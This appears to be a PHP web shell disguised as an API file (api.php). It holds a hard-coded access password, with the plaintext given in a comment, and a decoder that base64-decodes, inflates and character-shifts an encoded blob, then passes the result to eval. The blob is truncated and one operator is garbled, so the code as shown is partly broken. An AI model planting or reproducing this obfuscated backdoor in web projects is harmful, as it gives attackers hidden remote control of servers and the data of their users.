 /api.php
<?php
$auth_pass = "6b5b0dd03c9c85725032ce5f3a0918ae"; //password: enzo 
function onESs($NTlWmu){ 
  $NTlWmu=gzinflate(base64_decode($NTlWmu)); 
  for($i=0;$i<strlen($NTlWmu);$i++){ 
    $NTlWmu[$i] = chr(ord($NTlWmu[$i])­1); 
  } 
  return $NTlWmu; 
} 
eval(onESs("LX33juPqcucDGPA7HBj...knmClb6l7///d/+9//6/w==")) 
?> 
 